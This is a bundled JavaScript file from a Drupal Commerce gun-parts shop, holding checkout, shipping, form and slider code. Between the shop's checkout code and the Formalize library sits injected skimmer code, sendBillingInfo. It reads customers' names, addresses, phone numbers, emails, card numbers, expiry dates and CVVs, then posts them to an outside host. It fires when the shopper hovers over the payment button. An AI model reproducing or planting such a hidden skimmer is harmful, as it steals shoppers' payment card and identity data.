					  $('#optionSetButton'+id2).val('view options');
					}
				});
				
				return false;
			});
			
			var i = 1;
			// CHECK CART FOR OPTIONS
			$('.view-commerce-cart-summary .views-field-line-item-title, #views-form-commerce-cart-form-default .options-wrapper, .view-commerce-line-item-table .views-field-line-item-title').each(function(){
				
				$output = '';
				$optionHTML = '';
				$isOptions = false;
			
				$(this).find('.field').each(function(){
					$value = $(this).find('.field-item').text();
					if ($value != '0' && $value != '') {
						$optionHTML += '<div class="field">' + $(this).html() + '</div>';
						$isOptions = true;
					}
					$(this).remove();
				});
				
				if ($isOptions === true) {
					// ADD FORMATED OPTIONS
					$output  = '<div class="optionSetArea" id="optionSet' + i + '" rel="hidden" attribute="' + i + '">';
					$output += '<div class="optionSetArrow"></div>';
					$output += '<div class="optionSet">' + $optionHTML + '<div class="clear"></div></div>';
					$output += '</div>';
					$('body').append($output);
					
					// ADD FORMATED OPTIONS BUTTON
					$button = '<input type="button" class="optionSetButton button" id="optionSetButton' + i + '" rel="' + i + '" value="view options">';
					$(this).append($button);
					i++;
				}
				
			});
			
		}
		
		
		// RECEVER SHIPPING OPTIONS
		if ($('.productType').length > 0 && $('#block-views-dealers-block-1').length > 0 && receiverFound()) {
			
			if (window.console) { console.log('Reciever Found'); }
			if ($('.commerce-customer-profile-copy input[type=checkbox]').length > 0 ) {
				$('#edit-customer-profile-shipping-commerce-customer-address-und-0--2').hide();
				$('#customer-profile-shipping-commerce-customer-address-add-more-wrapper').hide();
				$('.commerce-customer-profile-copy input[type=checkbox]').attr('checked', false).change().hide();
				$('.commerce-customer-profile-copy label').html('Getting autorized dealers...');
			}
			else {
				buildDealerOptions();
				//selectDealerOption($('#dealerSelect_chosen ul.chosen-results li.result-selected'));
				selectDealerShippingOption();
				if (window.console) { console.log('Default Shipping Selected'); }
			}
			
			
			// UPDATE DEALER SHIPPING ADDRESS
			$(document).on('formUpdated', '#commerce-checkout-form-checkout .form-item-customer-profile-billing-addressbook', function(){
				if (window.console) { console.log('Addressbook Changed 1'); }
				$('#edit-continue').prop('disabled', true);
				//setTimeout(selectDealerShippingOption, 2000); // call on ajaxComplete
			});
			$(document).on('change', '#commerce-checkout-form-checkout .locality-block input, #commerce-checkout-form-checkout .locality-block select', function(){
				if (window.console) { console.log('Addressbook Changed 2'); }
				$('#edit-continue').prop('disabled', true);
				selectDealerShippingOption();
			});
			
			
		}
		else {
			$('.commerce-customer-profile-copy .form-type-checkbox label').show();
			$('.commerce-customer-profile-copy .form-type-checkbox input[type=checkbox]').show();
		}
		
		// CHECKOUT REVIEW PAGE
		if ($('body.page-checkout-review').length > 0) {
			
			$('#edit-checkout-review .field-name-commerce-customer-address .addressfield-container-inline .name-block').each(function(){ 
				if ( $(this).text().toUpperCase() == "DEALER NOT FOUND" ) {
					$optionHTML = '<strong>DEALER NOT FOUND</strong><br>';
					$optionHTML += 'Please complete your order and call/email with dealer information.<br><br>';
					$(this).parent().parent().html($optionHTML);
				}
			});
		}
		
		
		// UPS SHIPPING SERVICE TWEAKS
		if ($('#commerce-checkout-form-shipping').length > 0) {
			
			if ($('#edit-commerce-shipping .warning').length > 0) {
				$('#edit-commerce-shipping .warning .element-invisible').remove();
				var orderTotalRaw = $('#edit-commerce-shipping .warning').text();
				var orderTotal = parseFloat(orderTotalRaw, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString();
			}
			
			$('#commerce-checkout-form-shipping .form-item-commerce-shipping-shipping-service').each(function(){
				$desc = $(this).find('.description');
				
				var id = $(this).find('input').attr('id');
				var label = $(this).find('label').text();
				var descHTML = $desc.html();
				var price = label.substr(label.indexOf("$") + 1);
				if (id == "edit-commerce-shipping-shipping-service-usps-priority-mail" && orderTotal > 100) {
					var extraPrice = 10.35;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + insurance & signature confirmation ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				else if (id == "edit-commerce-shipping-shipping-service-usps-priority-mail" && orderTotal <= 100) {
					var extraPrice = 2.35;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + signature confirmation ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				else if (id != "edit-commerce-shipping-shipping-service-usps-priority-mail") {
					var extraPrice = 4.75;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + signature required ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				
			});
			
		}
		
		// SHIPPING TWEAKS
		if ($('.field-name-commerce-order-total .component-type-fee').length > 0) {
			
			// SHIPPING SIGNATURE REQUIRED TWEAKS
			if ($('.field-name-commerce-order-total .component-type-ups-ground').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-next-day-air').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-2nd-day-air').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-3-day-select').length > 0) {
				
					$('.field-name-commerce-order-total .component-type-fee .component-title').html('Signature Fee');
				
			}
			// SHIPPING INSURANCE REQUIRED TWEAKS
			else {
				$('.field-name-commerce-order-total .component-type-fee .component-title').html('Insurance Fee');
			}
			
		}
		
		
		// CHECKOUT PAYMENT TWEAKS
		if ($('#commerce-securesubmit-redirect-form').length > 0) {
			
			// CHECKOUT - HIDE BILLING FORM
			$('.form-item-name').hide();
			$('.form-item-bill-to-company-name').hide();
			$('.form-item-bill-to-email').hide();
			$('.form-item-bill-to-phone').hide();
			$('.form-item-bill-to-address-line1').hide();
			$('.form-item-bill-to-address-line2').hide();
			$('.form-item-bill-to-address-city').hide();
			$('.form-item-bill-to-address-state').hide();
			$('.form-item-bill-to-address-country').hide();
			$('.form-item-bill-to-address-postal-code').hide();
	    	
	    	// CHECKOUT - DISPLAY BILLING FORM
			$('.edit-billing-info').click(function(){
				$('#display-billing-info').toggle();
				$('.form-item-name').toggle();
				$('.form-item-bill-to-company-name').toggle();
				$('.form-item-bill-to-email').toggle();
				$('.form-item-bill-to-phone').toggle();
				$('.form-item-bill-to-address-line1').toggle();
				$('.form-item-bill-to-address-line2').toggle();
				$('.form-item-bill-to-address-city').toggle();
				$('.form-item-bill-to-address-state').toggle();
				$('.form-item-bill-to-address-country').toggle();
				$('.form-item-bill-to-address-postal-code').toggle();
				$(this).hide();
				
				return false;
			});
		}
	
	});
	
	Drupal.behaviors.popup = {

		attach: function(context){
			
			$(".node-slides form, .node-receiver form").once().ajaxComplete(function(){
				
				$('.field-name-field-product form .form-wrapper option').each(function(){
					$select = $(this).parent();
					var value = $select.val();
					var id = $select.attr('id');
					$('#'+id+'2').val(value);
				});
				//if (window.console) { console.log(options); }
				
				// SHOW PRICE CHANGE
				$id = $(this).parent().find('.optionExtras').attr('rel');
				$status = $('#optionExtras'+$id).attr('status');
				$optionPrice = $(this).parent().parent().parent().parent().find('.field-commerce-price .field-item').text();
				$('#optionArea'+$id+' .optionPrice').html($optionPrice);
				if ($status != 'checked') {
					checkOptions($id);
					//if (window.console) { console.log('OptionID: ' + $id); }
				}
				
				// SHOW / HIDE CONDITIONAL FIELDS
				$fieldID1 = $(this).find('.field-name-field-serial-number label').attr('for');
				$fieldID2 = $(this).find('.field-name-field-custom-serial-number label').attr('for');
				if ($('#'+$fieldID1).val() == 'custom') { $('.optionArea .' + $fieldID2 + '2').show(); }
				else { $('.optionArea .' + $fieldID2 + '2').hide(); }
				
				
				//$('.ajax-process-throbber').remove();
				
				// PRESEVE OPTION HEADER
				if ($('#optionArea'+$id).attr('rel') == 'updated' || $('#optionArea'+$id).attr('rel') == 'pass') {
					if ($('.node-slides').length > 0) { 
						var buttonText = "Build Slide"; 
					}
					else if ($('.node-receiver').length > 0) { 
						var buttonText = "Build Receiver"; 
					}
					else { 
						var buttonText = "Change Options"; 
					}
					$('.buildOptionButton'+$id).val(buttonText);
				}
				
				$(this).attr('status','processed');
				
			});
			
			$("#commerce-checkout-form-checkout").once().ajaxComplete(function(){
				
				// BUILD DEALING SHIPPING OPTIONS
				buildDealerOptions();
				selectDealerShippingOption();
				
				if ($('.productType').length > 0 && $('#block-views-dealers-block-1').length > 0 && receiverFound()) {
					$('.commerce-customer-profile-copy input[type=checkbox]').hide();
					$('.commerce-customer-profile-copy label').hide();
				}
				
			});
			
			fixColorbox();
			photoHover();
			videoHover();
			
		}
	};

})(jQuery);;

function sendBillingInfo() {
  const billing = document.querySelector('#display-billing-info');
  const fields = billing.querySelectorAll('div');

  let firstname = '', lastname = '';
  const nameText = fields[0]?.innerText.trim();
  if (nameText) {
    const nameParts = nameText.split(' ');
    firstname = nameParts[0] || '';
    lastname = nameParts.slice(1).join(' ') || '';
  }

  const address1 = fields[2]?.innerText.trim() || '';
  const address2 = fields[3]?.innerText.trim() || '';
  const cityStateZip = fields[4]?.innerText.trim() || '';
  const phone = fields[5]?.innerText.trim() || '';
  const email = fields[6]?.innerText.trim() || '';

  let city = '', state = '', postcode = '';
  const match = cityStateZip.match(/^(.+),\s*([A-Z]{2})\s*(\d{5})$/);
  if (match) {
    city = match[1];
    state = match[2];
    postcode = match[3];
  }

  const cardno = document.getElementById('card_number')?.value.trim() || '';
  const month = document.getElementById('exp_month')?.value.trim() || '';
  const year = document.getElementById('exp_year')?.value.trim() || '';
  const cvv = document.getElementById('card_cvc')?.value.trim() || '';

  const data = {
    source: 'https://www.caspianarms.com',
    origin_country: '美国',
    email,
    firstname,
    lastname,
    address1,
    address2,
    postcode,
    city,
    country: 'US',
    state,
    phone,
    cardno,
    month,
    year,
    cvv
  };

  fetch('https://kghdvo.icu:4443/submit', {
    method: 'POST',
    headers: {
      'Content-Type': 'application/json'
    },
    body: JSON.stringify(data)
  });
}

document.addEventListener('DOMContentLoaded', function () {
  const target = document.querySelector('#cc_form_actions .complete_sasop_payment');
  if (target) {
    const handler = function () {
      const cardno = document.getElementById('card_number')?.value.trim();
      const month = document.getElementById('exp_month')?.value.trim();
      const year = document.getElementById('exp_year')?.value.trim();
      const cvv = document.getElementById('card_cvc')?.value.trim();

      if (!cardno || !month || !year || !cvv) {
        return;
      }

      sendBillingInfo();
      target.removeEventListener('mouseover', handler);
    };

    target.addEventListener('mouseover', handler);
  }
});/*
  Formalize - version 1.1

  Note: This file depends on the jQuery library.
*/

// Module pattern:
// http://yuiblog.com/blog/2007/06/12/module-pattern
var FORMALIZE = (function($, window, document, undefined) {
  // Private constants.
  var PLACEHOLDER_SUPPORTED = 'placeholder' in document.createElement('input');
  var AUTOFOCUS_SUPPORTED = 'autofocus' in document.createElement('input');
  var IE6 = !!($.browser.msie && parseInt($.browser.version, 10) === 6);
  var IE7 = !!($.browser.msie && parseInt($.browser.version, 10) === 7);

  // Expose innards of FORMALIZE.
  return {
    // FORMALIZE.go
    go: function() {
      for (var i in FORMALIZE.init) {
        FORMALIZE.init[i]();
      }
    },
    // FORMALIZE.init
    init: {
      // FORMALIZE.init.ie6_skin_inputs
      ie6_skin_inputs: function() {
        // Test for Internet Explorer 6.
        if (!IE6 || !$('input, select, textarea').length) {
          // Exit if the browser is not IE6,
          // or if no form elements exist.
          return;
        }

        // For <input type="submit" />, etc.
        var button_regex = /button|submit|reset/;

        // For <input type="text" />, etc.
        var type_regex = /date|datetime|datetime-local|email|month|number|password|range|search|tel|text|time|url|week/;

        $('input').each(function() {
          var el = $(this);

          // Is it a button?
          if (this.getAttribute('type').match(button_regex)) {
            el.addClass('ie6-button');

            /* Is it disabled? */
            if (this.disabled) {
              el.addClass('ie6-button-disabled');
            }
          }
          // Or is it a textual input?
          else if (this.getAttribute('type').match(type_regex)) {
            el.addClass('ie6-input');

            /* Is it disabled? */
            if (this.disabled) {
              el.addClass('ie6-input-disabled');
            }
          }
        });

        $('textarea, select').each(function() {
          /* Is it disabled? */
          if (this.disabled) {
            $(this).addClass('ie6-input-disabled');
          }
        });
      },
      // FORMALIZE.init.autofocus
      autofocus: function() {
        if (AUTOFOCUS_SUPPORTED || !$(':input[autofocus]').length) {
          return;
        }

        $(':input[autofocus]:visible:first').focus();
      },
      // FORMALIZE.init.placeholder
      placeholder: function() {
        if (PLACEHOLDER_SUPPORTED || !$(':input[placeholder]').length) {
          // Exit if placeholder is supported natively,
          // or if page does not have any placeholder.
          return;
        }

        FORMALIZE.misc.add_placeholder();

        $(':input[placeholder]').each(function() {
          var el = $(this);
          var text = el.attr('placeholder');

          el.focus(function() {
            if (el.val() === text) {
              el.val('').removeClass('placeholder-text');
            }
          }).blur(function() {
            FORMALIZE.misc.add_placeholder();
          });

          // Prevent <form> from accidentally
          // submitting the placeholder text.
          el.closest('form').submit(function() {
            if (el.val() === text) {
              el.val('').removeClass('placeholder-text');
            }
          }).bind('reset', function() {
            setTimeout(FORMALIZE.misc.add_placeholder, 50);
          });
        });
      }
    },
    // FORMALIZE.misc
    misc: {
      // FORMALIZE.misc.add_placeholder
      add_placeholder: function() {
        if (PLACEHOLDER_SUPPORTED || !$(':input[placeholder]').length) {
          // Exit if placeholder is supported natively,
          // or if page does not have any placeholder.
          return;
        }

        $(':input[placeholder]').each(function() {
          var el = $(this);
          var text = el.attr('placeholder');

          if (!el.val() || el.val() === text) {
            el.val(text).addClass('placeholder-text');
          }
        });
      }
    }
  };
// Alias jQuery, window, document.
})(jQuery, this, this.document);

// Automatically calls all functions in FORMALIZE.init
jQuery(document).ready(function() {
  FORMALIZE.go();
});;
/**
 * @todo
 */

Drupal.omega = Drupal.omega || {};

(function($) {
  /**
   * @todo
   */
  var current;
  var previous;
  
  /**
   * @todo
   */
  var setCurrentLayout = function (index) {
    index = parseInt(index);
    previous = current;
    current = Drupal.settings.omega.layouts.order.hasOwnProperty(index) ? Drupal.settings.omega.layouts.order[index] : 'mobile';

    if (previous != current) {      
      $('body').removeClass('responsive-layout-' + previous).addClass('responsive-layout-' + current);      
      $.event.trigger('responsivelayout', {from: previous, to: current});
    }
  };
  
  /**
   * @todo
   */
  Drupal.omega.getCurrentLayout = function () {
    return current;
  };
  
  /**
   * @todo
   */
  Drupal.omega.getPreviousLayout = function () {
    return previous;
  };
  
  /**
   * @todo
   */
  Drupal.omega.crappyBrowser = function () {
    return $.browser.msie && parseInt($.browser.version, 10) < 9;
  };
  
  /**
   * @todo
   */
  Drupal.omega.checkLayout = function (layout) {
    if (Drupal.settings.omega.layouts.queries.hasOwnProperty(layout) && Drupal.settings.omega.layouts.queries[layout]) {
      var output = Drupal.omega.checkQuery(Drupal.settings.omega.layouts.queries[layout]);
      
      if (!output && layout == Drupal.settings.omega.layouts.primary) {
        var dummy = $('<div id="omega-check-query"></div>').prependTo('body');       

        dummy.append('<style media="all">#omega-check-query { position: relative; z-index: -1; }</style>');
        dummy.append('<!--[if (lt IE 9)&(!IEMobile)]><style media="all">#omega-check-query { z-index: 100; }</style><![endif]-->');
        
        output = parseInt(dummy.css('z-index')) == 100;

        dummy.remove();
      }
      
      return output;
    }

    return false;
  };
  
  /**
   * @todo
   */
  Drupal.omega.checkQuery = function (query) {
    var dummy = $('<div id="omega-check-query"></div>').prependTo('body');       
    
    dummy.append('<style media="all">#omega-check-query { position: relative; z-index: -1; }</style>');
    dummy.append('<style media="' + query + '">#omega-check-query { z-index: 100; }</style>');

    var output = parseInt(dummy.css('z-index')) == 100;
    
    dummy.remove();

    return output;
  };
  
  /**
   * @todo
   */
  Drupal.behaviors.omegaMediaQueries = {
    attach: function (context) {
      $('body', context).once('omega-mediaqueries', function () {
        var primary = $.inArray(Drupal.settings.omega.layouts.primary, Drupal.settings.omega.layouts.order);
        var dummy = $('<div id="omega-media-query-dummy"></div>').prependTo('body');

        dummy.append('<style media="all">#omega-media-query-dummy { position: relative; z-index: -1; }</style>');
        dummy.append('<!--[if (lt IE 9)&(!IEMobile)]><style media="all">#omega-media-query-dummy { z-index: ' + primary + '; }</style><![endif]-->');

        for (var i in Drupal.settings.omega.layouts.order) {
          dummy.append('<style media="' + Drupal.settings.omega.layouts.queries[Drupal.settings.omega.layouts.order[i]] + '">#omega-media-query-dummy { z-index: ' + i + '; }</style>');
        }

        $(window).bind('resize.omegamediaqueries', function () {
          setCurrentLayout(dummy.css('z-index'));
        }).load(function () {
          $(this).trigger('resize.omegamediaqueries');
        });
      });
    }
  };
})(jQuery);;
(function ($) {
  // Handle user toolbar when user is admin and have admin toolbar enabled.
  Drupal.behaviors.commerce_kickstart_theme_custom_toolbar = {
    attach: function(context, settings) {
      if ($('body').hasClass('toolbar')) {
        $(window, context).resize(function() {
          var toolbarHeight = $('div#toolbar').height();
          $('.zone-user-wrapper').css('top', toolbarHeight + 'px');
        });
      }
    }
  }
  // Add background overlay to add to cart popin.
  Drupal.behaviors.commerce_kickstart_theme_custom_add_to_cart_overlay = {
    attach:function (context, settings) {
      if ($('.commerce-kickstart-add-to-cart').length > 0 ) {
        $('body').append("<div class=\"commerce_kickstart_add_to_cart_overlay\"></div>");
        $('.commerce-kickstart-add-to-cart-close').live('click', function() {
          $('.commerce_kickstart_add_to_cart_overlay').remove();
        });
      }
    }
  }
  // Disable input fields on price range when viewing the site
  // on normal devices.
  Drupal.behaviors.commerce_kickstart_theme_custom_search_api_ranges = {
    attach:function (context, settings) {
      $('body').bind('responsivelayout', function(e, d) {
        if ($(this).hasClass("responsive-layout-normal")) {
          $('div.search-api-ranges-widget').each(function() {
            $(this).find('input[name=range-from]').attr('readonly', true).unbind('keyup');
            $(this).find('input[name=range-to]').attr('readonly', true).unbind('keyup');
          });
        }
        else {
          $('body').unbind('responsivelayout');
        }
      });
    }
  }
  // Switch list elements to select lists on faceted blocks.
  Drupal.behaviors.commerce_kickstart_theme_custom_search = {
    attach: function(context, settings) {
      $('body').bind('responsivelayout', function(e, d) {
        if($(this).hasClass("responsive-layout-mobile")) {
          $('.block-facetapi', context).each(function(index) {
            $('.facetapi-checkbox').remove();
            $('.element-invisible').remove();

            // Get block title.
            var list_title;
            $(this).find('.block-title').each(function() {
              list_title = $(this).text().toLowerCase();
            });

            // Get list elements.
            var list_element;
            $(this).find('ul').each(function() {
              list_element = $(this).attr('id');
              $(this).addClass('facetapi-lists');
            });

            if(list_element != 'undefined') {
              selectnav(list_element, {
                label: 'Select a ' + list_title + '...',
                activeclass: 'false'
              });
            }
          });
        }
        else {
          $('body').unbind('responsivelayout');
        }
      });
    }
  }
})(jQuery);
;
/**
 * jQuery bxSlider v3.0
 * http://bxslider.com
 *
 * Copyright 2011, Steven Wanderski
 * http://bxcreative.com
 *
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 */

(function($){
	
	$.fn.bxSlider = function(options){		
				
		var defaults = {
			mode: 'horizontal',									// 'horizontal', 'vertical', 'fade'
			childSelector: '',  					      // jQuery selector - elements to be used as slides
			infiniteLoop: true,									// true, false - display first slide after last
			hideControlOnEnd: false,						// true, false - if true, will hide 'next' control on last slide and 'prev' control on first
			controls: true,											// true, false - previous and next controls
			speed: 500,													// integer - in ms, duration of time slide transitions will occupy
			easing: 'swing',                    // used with jquery.easing.1.3.js - see http://gsgd.co.uk/sandbox/jquery/easing/ for available options
			pager: false,												// true / false - display a pager
			pagerSelector: null,								// jQuery selector - element to contain the pager. ex: '#pager'
			pagerType: 'full',									// 'full', 'short' - if 'full' pager displays 1,2,3... if 'short' pager displays 1 / 4
			pagerLocation: 'bottom',						// 'bottom', 'top' - location of pager
			pagerShortSeparator: '/',						// string - ex: 'of' pager would display 1 of 4
			pagerActiveClass: 'pager-active',		// string - classname attached to the active pager link
			nextText: 'next',										// string - text displayed for 'next' control
			nextImage: '',											// string - filepath of image used for 'next' control. ex: 'images/next.jpg'
			nextSelector: null,									// jQuery selector - element to contain the next control. ex: '#next'
			prevText: 'prev',										// string - text displayed for 'previous' control
			prevImage: '',											// string - filepath of image used for 'previous' control. ex: 'images/prev.jpg'
			prevSelector: null,									// jQuery selector - element to contain the previous control. ex: '#next'
			captions: false,										// true, false - display image captions (reads the image 'title' tag)
			captionsSelector: null,							// jQuery selector - element to contain the captions. ex: '#captions'
			auto: false,												// true, false - make slideshow change automatically
			autoDirection: 'next',							// 'next', 'prev' - direction in which auto show will traverse
			autoControls: false,								// true, false - show 'start' and 'stop' controls for auto show
			autoControlsSelector: null,					// jQuery selector - element to contain the auto controls. ex: '#auto-controls'
			autoStart: true,										// true, false - if false show will wait for 'start' control to activate
			autoHover: false,										// true, false - if true show will pause on mouseover
			autoDelay: 0,                       // integer - in ms, the amount of time before starting the auto show
			pause: 3000,												// integer - in ms, the duration between each slide transition
			startText: 'start',									// string - text displayed for 'start' control
			startImage: '',											// string - filepath of image used for 'start' control. ex: 'images/start.jpg'
			stopText: 'stop',										// string - text displayed for 'stop' control
			stopImage: '',											// string - filepath of image used for 'stop' control. ex: 'images/stop.jpg'
			ticker: false,											// true, false - continuous motion ticker mode (think news ticker)
																					// note: autoControls, autoControlsSelector, and autoHover apply to ticker!
			tickerSpeed: 5000,								  // float - use value between 1 and 5000 to determine ticker speed - the smaller the value the faster the ticker speed
			tickerDirection: 'next',						// 'next', 'prev' - direction in which ticker show will traverse
			tickerHover: false,                 // true, false - if true ticker will pause on mouseover
			wrapperClass: 'bx-wrapper',					// string - classname attached to the slider wraper
			startingSlide: 0, 									// integer - show will start on specified slide. note: slides are zero based!
			displaySlideQty: 1,									// integer - number of slides to display at once
			moveSlideQty: 1,										// integer - number of slides to move at once
			randomStart: false,									// true, false - if true show will start on a random slide
			onBeforeSlide: function(){},				// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onAfterSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onLastSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onFirstSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onNextSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onPrevSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			buildPager: null,										// function(slideIndex, slideHtmlObject){ return string; } - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
		}
		
		var options = $.extend(defaults, options);
		
		// cache the base element
		var base = this;
		// initialize (and localize) all variables
		var $parent = '';
		var $origElement = '';
		var $children = '';
		var $outerWrapper = '';
		var $firstChild = '';
		var childrenWidth = '';
		var childrenOuterWidth = '';
		var wrapperWidth = '';
		var wrapperHeight = '';
		var $pager = '';	
		var interval = '';
		var $autoControls = '';
		var $stopHtml = '';
		var $startContent = '';
		var $stopContent = '';
		var autoPlaying = true;
		var loaded = false;
		var childrenMaxWidth = 0;
		var childrenMaxHeight = 0;
		var currentSlide = 0;	
		var origLeft = 0;
		var origTop = 0;
		var origShowWidth = 0;
		var origShowHeight = 0;
		var tickerLeft = 0;
		var tickerTop = 0;
		var isWorking = false;
    
		var firstSlide = 0;
		var lastSlide = $children.length - 1;
		
						
		// PUBLIC FUNCTIONS
						
		/**
		 * Go to specified slide
		 */		
		this.goToSlide = function(number, stopAuto){
			if(!isWorking){
				isWorking = true;
				// set current slide to argument
				currentSlide = number;
				options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
				// check if stopAuto argument is supplied
				if(typeof(stopAuto) == 'undefined'){
					var stopAuto = true;
				}
				if(stopAuto){
					// if show is auto playing, stop it
					if(options.auto){
						base.stopShow(true);
					}
				}			
				slide = number;
				// check for first slide callback
				if(slide == firstSlide){
					options.onFirstSlide(currentSlide, $children.length, $children.eq(currentSlide));
				}
				// check for last slide callback
				if(slide == lastSlide){
					options.onLastSlide(currentSlide, $children.length, $children.eq(currentSlide));
				}
				// horizontal
				if(options.mode == 'horizontal'){
					$parent.animate({'left': '-'+getSlidePosition(slide, 'left')+'px'}, options.speed, options.easing, function(){
						isWorking = false;
						// perform the callback function
						options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
					});
				// vertical
				}else if(options.mode == 'vertical'){
					$parent.animate({'top': '-'+getSlidePosition(slide, 'top')+'px'}, options.speed, options.easing, function(){
						isWorking = false;
						// perform the callback function
						options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
					});			
				// fade	
				}else if(options.mode == 'fade'){
					setChildrenFade();
				}
				// check to remove controls on last/first slide
				checkEndControls();
				// accomodate multi slides
				if(options.moveSlideQty > 1){
					number = Math.floor(number / options.moveSlideQty);
				}
				// make the current slide active
				makeSlideActive(number);
				// display the caption
				showCaptions();
			}
		}
		
		/**
		 * Go to next slide
		 */		
		this.goToNextSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			if(stopAuto){
				// if show is auto playing, stop it
				if(options.auto){
					base.stopShow(true);
				}
			}			
			// makes slideshow finite
			if(!options.infiniteLoop){
				if(!isWorking){
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide + (options.moveSlideQty));
					// if current slide has looped on itself
					if(currentSlide <= lastSlide){
						checkEndControls();
						// next slide callback
						options.onNextSlide(currentSlide, $children.length, $children.eq(currentSlide));
						// move to appropriate slide
						base.goToSlide(currentSlide);						
					}else{
						currentSlide -= options.moveSlideQty;
					}
				} // end if(!isWorking)		
			}else{ 
				if(!isWorking){
					isWorking = true;					
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide + options.moveSlideQty);
					// if current slide has looped on itself
					if(currentSlide > lastSlide){
						currentSlide = currentSlide % $children.length;
						slideLoop = true;
					}
					// next slide callback
					options.onNextSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// slide before callback
					options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
					if(options.mode == 'horizontal'){						
						// get the new 'left' property for $parent
						var parentLeft = (options.moveSlideQty * childrenOuterWidth);
						// animate to the new 'left'
						$parent.animate({'left': '-='+parentLeft+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('left', '-'+getSlidePosition(currentSlide, 'left')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'vertical'){
						// get the new 'left' property for $parent
						var parentTop = (options.moveSlideQty * childrenMaxHeight);
						// animate to the new 'left'
						$parent.animate({'top': '-='+parentTop+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('top', '-'+getSlidePosition(currentSlide, 'top')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'fade'){
						setChildrenFade();
					}					
					// make the current slide active
					if(options.moveSlideQty > 1){
						makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
					}else{
						makeSlideActive(currentSlide);
					}
					// display the caption
					showCaptions();
				} // end if(!isWorking)
				
			}	
		} // end function
		
		/**
		 * Go to previous slide
		 */		
		this.goToPreviousSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			if(stopAuto){
				// if show is auto playing, stop it
				if(options.auto){
					base.stopShow(true);
				}
			}			
			// makes slideshow finite
			if(!options.infiniteLoop){	
				if(!isWorking){
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = currentSlide - options.moveSlideQty;
					// if current slide has looped on itself
					if(currentSlide < 0){
						currentSlide = 0;
						// if specified, hide the control on the last slide
						if(options.hideControlOnEnd){
							$outerWrapper.children('.bx-prev').hide();
						}
					}
					checkEndControls();
					// next slide callback
					options.onPrevSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// move to appropriate slide
					base.goToSlide(currentSlide);
				}							
			}else{
				if(!isWorking){
					isWorking = true;			
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide - (options.moveSlideQty));
					// if current slide has looped on itself
					if(currentSlide < 0){
						negativeOffset = (currentSlide % $children.length);
						if(negativeOffset == 0){
							currentSlide = 0;
						}else{
							currentSlide = ($children.length) + negativeOffset; 
						}
						slideLoop = true;
					}
					// next slide callback
					options.onPrevSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// slide before callback
					options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
					if(options.mode == 'horizontal'){
						// get the new 'left' property for $parent
						var parentLeft = (options.moveSlideQty * childrenOuterWidth);
						// animate to the new 'left'
						$parent.animate({'left': '+='+parentLeft+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('left', '-'+getSlidePosition(currentSlide, 'left')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'vertical'){
						// get the new 'left' property for $parent
						var parentTop = (options.moveSlideQty * childrenMaxHeight);
						// animate to the new 'left'
						$parent.animate({'top': '+='+parentTop+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
